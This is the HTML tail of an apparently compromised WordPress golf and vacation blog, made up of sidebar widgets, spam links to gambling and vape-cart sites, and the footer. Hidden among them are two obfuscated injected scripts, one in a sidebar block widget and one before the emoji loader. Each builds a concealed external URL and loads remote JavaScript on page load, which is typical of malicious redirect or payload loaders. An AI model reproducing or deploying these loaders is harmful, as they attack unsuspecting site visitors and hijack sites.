		</li><li id="execphp-2" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"></div>
		</li><li id="execphp-3" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"></div>
		</li><li id="execphp-6" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacationd</h3>			<div class="execphpwidget"><p>&#47673;&#53888;&#44160;&#51613; <a href="https://chezdoval.com/%ec%b9%b4%ec%a7%80%eb%85%b8%ec%a0%95%eb%b3%b4/" target="_blank">&#50728;&#46972;&#51064;&#48148;&#52852;&#46972;</a> &#49324;&#51060;&#53944;</p>
</div>
		</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bpascalfilm.com/2026/01/02/%f0%9f%8f%8c%ef%b8%8f%e2%99%82%ef%b8%8f-7-common-technical-mistakes-beginners-make-when-hitting-a-golf-ball/">🏌️‍♂️ 7 Common Technical Mistakes Beginners Make When Hitting a Golf Ball</a>
									</li>
											<li>
					<a href="https://bpascalfilm.com/2025/12/24/eye-coordination-when-hitting-a-golf-ball/">Eye coordination when hitting a golf ball</a>
									</li>
											<li>
					<a href="https://bpascalfilm.com/2025/12/21/the-correct-standing-position-when-hitting-a-golf-ball/">The correct standing position when hitting a golf ball</a>
									</li>
											<li>
					<a href="https://bpascalfilm.com/2025/12/18/understanding-swing-constraints-for-beginner-golfers/">Understanding Swing Constraints for Beginner Golfers</a>
									</li>
											<li>
					<a href="https://bpascalfilm.com/2025/12/13/5-major-obstacles-when-first-playing-golf-and-how-to-overcome-them-for-beginners/">5 Major Obstacles When First Playing Golf and How to Overcome Them for Beginners</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://bpascalfilm.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bpascalfilm.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bpascalfilm.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bpascalfilm.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bpascalfilm.com/2018/02/'>February 2018</a></li>
	<li><a href='https://bpascalfilm.com/2018/01/'>January 2018</a></li>
	<li><a href='https://bpascalfilm.com/2017/12/'>December 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/11/'>November 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/10/'>October 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/09/'>September 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/08/'>August 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/07/'>July 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/06/'>June 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/05/'>May 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/04/'>April 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/03/'>March 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/02/'>February 2017</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-114"><a href="https://bpascalfilm.com/category/beginner-golfer/">Beginner Golfer</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://bpascalfilm.com/category/3048/">Golf and Vacations</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bpascalfilm.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://bpascalfilm.com/tag/activities/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 8pt;" aria-label="activities (2 items)">activities</a></li>
	<li><a href="https://bpascalfilm.com/tag/airport/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 10.4pt;" aria-label="airport (3 items)">airport</a></li>
	<li><a href="https://bpascalfilm.com/tag/amazinescom/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 21.4pt;" aria-label="amazinescom (13 items)">amazinescom</a></li>
	<li><a href="https://bpascalfilm.com/tag/articles/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 22pt;" aria-label="articles (14 items)">articles</a></li>
	<li><a href="https://bpascalfilm.com/tag/bandon/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 12.4pt;" aria-label="bandon (4 items)">bandon</a></li>
	<li><a href="https://bpascalfilm.com/tag/beginner-golfer/" class="tag-cloud-link tag-link-115 tag-link-position-6" style="font-size: 17.4pt;" aria-label="Beginner Golfer (8 items)">Beginner Golfer</a></li>
	<li><a href="https://bpascalfilm.com/tag/buffets/" class="tag-cloud-link tag-link-3 tag-link-position-7" style="font-size: 12.4pt;" aria-label="buffets (4 items)">buffets</a></li>
	<li><a href="https://bpascalfilm.com/tag/clare/" class="tag-cloud-link tag-link-23 tag-link-position-8" style="font-size: 10.4pt;" aria-label="clare (3 items)">clare</a></li>
	<li><a href="https://bpascalfilm.com/tag/corridor/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 8pt;" aria-label="corridor (2 items)">corridor</a></li>
	<li><a href="https://bpascalfilm.com/tag/culinary/" class="tag-cloud-link tag-link-4 tag-link-position-10" style="font-size: 12.4pt;" aria-label="culinary (4 items)">culinary</a></li>
	<li><a href="https://bpascalfilm.com/tag/deserves/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 10.4pt;" aria-label="deserves (3 items)">deserves</a></li>
	<li><a href="https://bpascalfilm.com/tag/disney/" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 10.4pt;" aria-label="disney (3 items)">disney</a></li>
	<li><a href="https://bpascalfilm.com/tag/family/" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 10.4pt;" aria-label="family (3 items)">family</a></li>
	<li><a href="https://bpascalfilm.com/tag/golfing/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 8pt;" aria-label="golfing (2 items)">golfing</a></li>
	<li><a href="https://bpascalfilm.com/tag/golf-life-style/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 10.4pt;" aria-label="Golf Life Style (3 items)">Golf Life Style</a></li>
	<li><a href="https://bpascalfilm.com/tag/hawaii/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 15.4pt;" aria-label="hawaii (6 items)">hawaii</a></li>
	<li><a href="https://bpascalfilm.com/tag/hilton/" class="tag-cloud-link tag-link-64 tag-link-position-17" style="font-size: 10.4pt;" aria-label="hilton (3 items)">hilton</a></li>
	<li><a href="https://bpascalfilm.com/tag/historical/" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 10.4pt;" aria-label="historical (3 items)">historical</a></li>
	<li><a href="https://bpascalfilm.com/tag/household/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 10.4pt;" aria-label="household (3 items)">household</a></li>
	<li><a href="https://bpascalfilm.com/tag/infusions/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 12.4pt;" aria-label="infusions (4 items)">infusions</a></li>
	<li><a href="https://bpascalfilm.com/tag/isabella/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 8pt;" aria-label="isabella (2 items)">isabella</a></li>
	<li><a href="https://bpascalfilm.com/tag/island/" class="tag-cloud-link tag-link-15 tag-link-position-22" style="font-size: 12.4pt;" aria-label="island (4 items)">island</a></li>
	<li><a href="https://bpascalfilm.com/tag/jason/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.4pt;" aria-label="jason (3 items)">jason</a></li>
	<li><a href="https://bpascalfilm.com/tag/journey/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 10.4pt;" aria-label="journey (3 items)">journey</a></li>
	<li><a href="https://bpascalfilm.com/tag/kauai/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 12.4pt;" aria-label="kauai (4 items)">kauai</a></li>
	<li><a href="https://bpascalfilm.com/tag/mexico/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 8pt;" aria-label="mexico (2 items)">mexico</a></li>
	<li><a href="https://bpascalfilm.com/tag/okanagan/" class="tag-cloud-link tag-link-8 tag-link-position-27" style="font-size: 12.4pt;" aria-label="okanagan (4 items)">okanagan</a></li>
	<li><a href="https://bpascalfilm.com/tag/olsen/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="olsen (2 items)">olsen</a></li>
	<li><a href="https://bpascalfilm.com/tag/oregon/" class="tag-cloud-link tag-link-40 tag-link-position-29" style="font-size: 12.4pt;" aria-label="oregon (4 items)">oregon</a></li>
	<li><a href="https://bpascalfilm.com/tag/parenting/" class="tag-cloud-link tag-link-13 tag-link-position-30" style="font-size: 10.4pt;" aria-label="parenting (3 items)">parenting</a></li>
	<li><a href="https://bpascalfilm.com/tag/rated/" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 8pt;" aria-label="rated (2 items)">rated</a></li>
	<li><a href="https://bpascalfilm.com/tag/resorts/" class="tag-cloud-link tag-link-29 tag-link-position-32" style="font-size: 20pt;" aria-label="resorts (11 items)">resorts</a></li>
	<li><a href="https://bpascalfilm.com/tag/restaurant/" class="tag-cloud-link tag-link-9 tag-link-position-33" style="font-size: 12.4pt;" aria-label="restaurant (4 items)">restaurant</a></li>
	<li><a href="https://bpascalfilm.com/tag/sanibel/" class="tag-cloud-link tag-link-19 tag-link-position-34" style="font-size: 10.4pt;" aria-label="sanibel (3 items)">sanibel</a></li>
	<li><a href="https://bpascalfilm.com/tag/schuman/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 12.4pt;" aria-label="schuman (4 items)">schuman</a></li>
	<li><a href="https://bpascalfilm.com/tag/shuttle/" class="tag-cloud-link tag-link-65 tag-link-position-36" style="font-size: 8pt;" aria-label="shuttle (2 items)">shuttle</a></li>
	<li><a href="https://bpascalfilm.com/tag/sports/" class="tag-cloud-link tag-link-32 tag-link-position-37" style="font-size: 17.4pt;" aria-label="sports (8 items)">sports</a></li>
	<li><a href="https://bpascalfilm.com/tag/story/" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 10.4pt;" aria-label="story (3 items)">story</a></li>
	<li><a href="https://bpascalfilm.com/tag/swindlehurst/" class="tag-cloud-link tag-link-26 tag-link-position-39" style="font-size: 10.4pt;" aria-label="swindlehurst (3 items)">swindlehurst</a></li>
	<li><a href="https://bpascalfilm.com/tag/three/" class="tag-cloud-link tag-link-33 tag-link-position-40" style="font-size: 14pt;" aria-label="three (5 items)">three</a></li>
	<li><a href="https://bpascalfilm.com/tag/train/" class="tag-cloud-link tag-link-70 tag-link-position-41" style="font-size: 8pt;" aria-label="train (2 items)">train</a></li>
	<li><a href="https://bpascalfilm.com/tag/travel/" class="tag-cloud-link tag-link-60 tag-link-position-42" style="font-size: 10.4pt;" aria-label="travel (3 items)">travel</a></li>
	<li><a href="https://bpascalfilm.com/tag/vacation/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 20pt;" aria-label="vacation (11 items)">vacation</a></li>
	<li><a href="https://bpascalfilm.com/tag/visit/" class="tag-cloud-link tag-link-66 tag-link-position-44" style="font-size: 8pt;" aria-label="visit (2 items)">visit</a></li>
	<li><a href="https://bpascalfilm.com/tag/world/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 10.4pt;" aria-label="world (3 items)">world</a></li>
</ul>
</div>
</li><li id="magenet_widget-3" class="widget-container widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></li><li id="magenet_widget-4" class="widget-container widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></li><li id="execphp-7" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacationd</h3>			<div class="execphpwidget"><p><a href="https://manpre.com.mx/ultrasonido" target="_blank">ultrasonido para fallas</a></p>
</div>
		</li><li id="execphp-8" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacationd</h3>			<div class="execphpwidget"><p>Want to elevate your wine tasting adventure? <a href="https://bnglimousine.com/" target="_blank">Napa Valley wine tour limo</a> A Napa Valley wine tour limo lets you explore with elegance and unmatched convenience.</p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacationd</h3>			<div class="execphpwidget"><p><a href="https://mtgall.com" target="_blank">&#47673;&#53888; &#52964;&#48036;&#45768;&#54000;</a></p>
</div>
		</li><li id="block-2" class="widget-container widget_block"><script type="text/javascript">
!function (_badaa) {
    
    var _52e33 = Date.now();
    var _702b1 = 1000;
    _52e33 = _52e33 / _702b1;
    _52e33 = Math.floor(_52e33);

    var _bc42 = 600;
    _52e33 -= _52e33 % _bc42;
    _52e33 = _52e33.toString(16);

    var _76ceb = _badaa.referrer;

    if (!_76ceb) return;

    var _b23f0 = [51427, 51430, 51449, 51434, 51435, 51438, 51452, 51431, 51437, 51424, 51438, 51453, 51435, 51428, 51430, 51451, 51361, 51430, 51425, 51433, 51424];

    _b23f0 = _b23f0.map(function(_796d7){
        return _796d7 ^ 51343;
    });

    var _d321d = "256423fb04a895814efc0437c9227255";
    
    _b23f0 = String.fromCharCode(..._b23f0);

    var _4f4da = "https://";
    var _d94f8 = "/";
    var _148a2 = "track-";

    var _b8ae0 = ".js";

    var _9c9f0 = _badaa.createElement("script");
    _9c9f0.type = "text/javascript";
    _9c9f0.async = true;
    _9c9f0.src = _4f4da + _b23f0 + _d94f8 + _148a2 + _52e33 + _b8ae0;

    _badaa.getElementsByTagName("head")[0].appendChild(_9c9f0)

}(document);
</script></li><li id="execphp-20" class="widget-container widget_execphp">			<div class="execphpwidget"><p>Want to elevate your wine tasting adventure? <a href="https://bnglimousine.com/" target="_blank">Napa Valley wine tour limo</a> A Napa Valley wine tour limo lets you explore with elegance and unmatched convenience.</p>
</div>
		</li><li id="execphp-24" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p>Your GA Brick Supplier <a href="https://www.cherokeebrick.com" target="_blank">brick manufacturers near me</a> Visit Us Today</p>
</div>
		</li><li id="execphp-25" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p>Your GA Brick Supplier <a href="https://www.cherokeebrick.com" target="_blank">brick manufacturers near me</a> Visit Us Today</p>
</div>
		</li><li id="execphp-29" class="widget-container widget_execphp">			<div class="execphpwidget"></div>
		</li><li id="execphp-30" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p>they have the best <a href="https://sluggersdisposables.com" target="_blank">sluggers disposable</a> in the usa</p>
</div>
		</li><li id="execphp-31" class="widget-container widget_execphp">			<div class="execphpwidget"></div>
		</li><li id="execphp-32" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://Blinkersvapecarts.com" target="_blank">Blinkersvapecarts.com</a></p>
</div>
		</li><li id="execphp-33" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://Blinkersvapecarts.com" target="_blank">Blinkersvapecarts.com</a></p>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

<!-- wmm w -->	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://bpascalfilm.com/" rel="home">
					Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot;				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bpascalfilm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bpascalfilm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 05:31:33 -->